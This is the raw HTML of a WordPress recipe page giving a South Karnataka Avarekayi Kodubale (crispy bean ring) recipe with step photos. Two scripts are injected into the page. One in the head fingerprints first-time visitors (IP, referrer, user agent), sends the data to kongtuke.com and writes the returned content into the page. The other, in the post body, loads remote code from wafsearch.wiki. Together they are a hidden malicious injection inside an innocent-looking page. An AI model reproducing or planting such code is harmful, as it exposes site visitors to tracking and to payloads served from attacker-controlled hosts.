***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [1472342163,1522742401,1557932757,1540293270,1087974808,1334146448,1104689287,59519879,60517056,60320708,43870686,211708103,8875201,228224205,530344903,94334150,211447493,77428419,60518338,92760770,10315974,43675078,228354526,530081218,127232196,227899085,530083277,211775170,76835038,60779742,127628995,127891137,127760064,530544320,10319556,1234661342,1557932757,1540293270,1087974808,260404624]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^883711477;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-47489 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-47489 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-avarekayi-kodubale tag-gombe-bagana tag-lilva-beans-crispy-rings tag-mysuru-recipe tag-ring-murukku-recipe tag-spicy-kodubale-recipe tag-surti-papdi-murukku entry"><header class="entry-header"><h1 class="entry-title">Avarekayi Kodubale &#8211; Ring Murukku Recipe &#8211; Surti Papdi Murukku &#8211; Lilva Beans Crispy Rings</h1>
<p class="entry-meta"><time class="entry-time">December 16, 2020</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/avarekayi-kodubale-ring-murukku-recipe-surti-papdi-murukku-lilva-beans-crispy-rings#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>It is winter! and Avarekayi known as Lilva Beans are a favorite in South Karnataka.&nbsp; The kitchen churn out various recipes using this winter flat beans.&nbsp; This spicy crispy rings of kodubale is a welcome snack along with filter coffee or masala tea.</p>
<p>Cuisine: South Karnataka</p>
<p>Time required: 1 hour</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-8.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-8.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-8.jpg"
             data-image-id="13487"
             data-title="Ring Murukku Recipe"
             data-description=""
             target='_self'
             class="shutterset_9d59f31b5a6cdce34568816b5a74ab89">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-8.jpg-nggid0513487-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Ring Murukku Recipe"
             title="Ring Murukku Recipe"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Ingredients:</strong><br />
1 Cup Peeled Avarebele (hithiki) / the beans are peeled of their outer layer<br />
2 Cups Rice flour<br />
1 tbsp. Maida<br />
2 tsp Chili powder<br />
1 tsp Jeera<br />
1 tbsp Butter<br />
Salt to taste<br />
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-2.jpg"
             data-image-id="13481"
             data-title="Avarekayi Kodubale"
             data-description=""
             target='_self'
             class="shutterset_312daf3e00695dce33c05e9731e5a444">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-2.jpg-nggid0513481-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Avarekayi Kodubale"
             title="Avarekayi Kodubale"
              width="600"               />
    	</a>
		      </div>
        </p>
<p><strong>Method:</strong><br />
Grind Avarebele to a paste. Mix all the the ingredients in a mixing bowl.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-3.jpg"
             data-image-id="13482"
             data-title="Avarekayi Kodubale"
             data-description=""
             target='_self'
             class="shutterset_b40489474b8a0004994a32a62e49780b">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-3.jpg-nggid0513482-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Avarekayi Kodubale"
             title="Avarekayi Kodubale"
              width="600"               />
    	</a>
		      </div>
        
<p>Add water to make a dough.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-4.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-4.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-4.jpg"
             data-image-id="13483"
             data-title="Avarekayi Kodubale"
             data-description=""
             target='_self'
             class="shutterset_895a7d8c7747f1c3c64837e9e1407947">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-4.jpg-nggid0513483-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Avarekayi Kodubale"
             title="Avarekayi Kodubale"
              width="600"               />
    	</a>
		      </div>
        
<p>Divide into small balls. Shape each ball into kodubale.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-5.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-5.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-5.jpg"
             data-image-id="13484"
             data-title="Avarekayi Kodubale"
             data-description=""
             target='_self'
             class="shutterset_7e8231226c59bbe19370fe9a962b79d2">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-5.jpg-nggid0513484-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Avarekayi Kodubale"
             title="Avarekayi Kodubale"
              width="600"               />
    	</a>
		      </div>
        
<p>Deep fry them on low flame.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-6.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-6.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-6.jpg"
             data-image-id="13485"
             data-title="Avarekayi Kodubale"
             data-description=""
             target='_self'
             class="shutterset_905c7f52a0bc660bd6e924cf88183d17">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-6.jpg-nggid0513485-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Avarekayi Kodubale"
             title="Avarekayi Kodubale"
              width="600"               />
    	</a>
		      </div>
        
<p>Fry until they turn crisp and golden brown.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-7.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-7.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-7.jpg"
             data-image-id="13486"
             data-title="Avarekayi Kodubale"
             data-description=""
             target='_self'
             class="shutterset_5c263c2eec394f1c4924311eb212a8cf">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-7.jpg-nggid0513486-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Avarekayi Kodubale"
             title="Avarekayi Kodubale"
              width="600"               />
    	</a>
		      </div>
        
<p>Remove on to a kitchen towel. When cool, store in airtight containers.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-avarekayi-kodubale-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-avarekayi-kodubale-1.jpg"
             data-image-id="13480"
             data-title="Spicy Kodubale Recipe"
             data-description=""
             target='_self'
             class="shutterset_0c54c95be43aa7e1e8e240e6b18437c0">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipes-snacks-avarekayi-kodubale-1.jpg-nggid0513480-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Spicy Kodubale Recipe"
             title="Spicy Kodubale Recipe"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Recipes for other varieties of Kodubale:</strong></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kodabale">Kodubale Method1</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kodabale-method-2">Kodubale Method2</a></p>
<p><a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/halu-kodubale-recipe-milk-kodubale-recipe-ring-murukku-recipe">Halu Kodubale &#8211; Milk Kodubale</a></p>
<p>&nbsp;<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-8.jpg"
           title=" "
           class="shutterset_fc3f7681902f67faf3f300a776ebad16" data-image-id="17365" data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-8.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-8.jpg" data-title="Special Pakora" data-description=" ">
            <img title="Special Pakora"
                 alt="Special Pakora"
                 data-image-id="17365"
                 src="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-8.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-7.jpg"
           title=" "
           class="shutterset_fc3f7681902f67faf3f300a776ebad16" data-image-id="17364" data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-7.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-7.jpg" data-title="Crispy Onion" data-description=" ">
            <img title="Crispy Onion"
                 alt="Crispy Onion"
                 data-image-id="17364"
                 src="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-7.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-6.jpg"
           title=" "
           class="shutterset_fc3f7681902f67faf3f300a776ebad16" data-image-id="17363" data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-6.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-6.jpg" data-title="Onion fritters" data-description=" ">
            <img title="Onion fritters"
                 alt="Onion fritters"
                 data-image-id="17363"
                 src="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-6.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-5.jpg"
           title=" "
           class="shutterset_fc3f7681902f67faf3f300a776ebad16" data-image-id="17362" data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-5.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-5.jpg" data-title="Pakoda Recipe" data-description=" ">
            <img title="Pakoda Recipe"
                 alt="Pakoda Recipe"
                 data-image-id="17362"
                 src="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-5.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-3.jpg"
           title=" "
           class="shutterset_fc3f7681902f67faf3f300a776ebad16" data-image-id="17361" data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-3.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-3.jpg" data-title="Onion Pakoda" data-description=" ">
            <img title="Onion Pakoda"
                 alt="Onion Pakoda"
                 data-image-id="17361"
                 src="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-3.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-2.jpg"
           title=" "
           class="shutterset_fc3f7681902f67faf3f300a776ebad16" data-image-id="17360" data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-2.jpg" data-title="Pyaz ka Pakora" data-description=" ">
            <img title="Pyaz ka Pakora"
                 alt="Pyaz ka Pakora"
                 data-image-id="17360"
                 src="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipes-snacks-special-pakoda-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipes-snacks-special-pakoda-1.jpg"
           title=" "
